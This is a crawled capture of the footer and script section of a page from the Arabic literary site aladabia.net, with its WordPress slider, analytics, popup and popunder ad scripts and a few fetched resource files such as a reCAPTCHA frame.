الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-41662" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41662 no-mega-menu"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li id="menu-item-41663" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41663 no-mega-menu"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-692 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-693 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"PLvRk1a4SBe04B", domain:"aladabia.net",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=PLvRk1a4SBe04B" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wppopups-whole" style="display: none"></div>                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" src="https://aladabia.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","pid":"14780","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/aladabia.net","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/lanund.js?ver=1.2.6" id="lanund-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/ultimate-popunder.js?ver=1.2.6" id="ultimate_popunder_footer-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/tracker.ga.js?ver=1.2.6" id="trackers_ga-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://aladabia.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1744805411" id="akismet-frontend-js"></script>

<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zlr-hLtqtxia4I0u7PcTVw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764901456947');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/ultimate-popunder.js?ver=1.2.6
body_size: 562
content:
var totalURLWeight = 0,
	currentURL = 0,
	weighedURL = [];

// Ensure we are defined before continuing
if (typeof URLlist !== 'undefined' && URLlist !== null)
{
	for (var i = 0; i < URLlist.length; i++)
	{
		totalURLWeight += URLlist[i][1];
	}

	while (currentURL < URLlist.length)
	{
		for (i = 0; i < URLlist[currentURL][1]; i++)
		{
			weighedURL[weighedURL.length] = URLlist[currentURL][0];
		}
		currentURL++
	}

	var pURL = weighedURL[Math.floor(Math.random() * weighedURL.length)];
	if (URLlist.length > 0) {
		jsUnda(pURL, ultimatePopunderSettings);
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/tracker.ga.js?ver=1.2.6
body_size: 99
content:
function trackEvent(sUrl)
{
	ga(
		'send',
		'event',
		'Referral',
		'PopUnder',
		sUrl,
		1
	);
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWPpNf1iTK-xUYiykaOU-pO-5ZGbACeWvJkPqlG-ljqYI5BOobA3kqXMtUlnwOJs5a9VmAK7tnvoc6HbDYZnygVu5wZXEhPw50-A011He3TuFkFsLPH2U41pk3uYBVmXKEk3iX6gYp7SUWVEeCWxV4FzdqAdfqGjDufXEpVQqdNJYt86uwGVgbrkZSo/__ads_reporting./adj.php?/ad_wide__adify.-google-adsense.
body_size: -1290
content:
window['5683d561-816b-46c2-a648-a55664e8d5dd'] = true;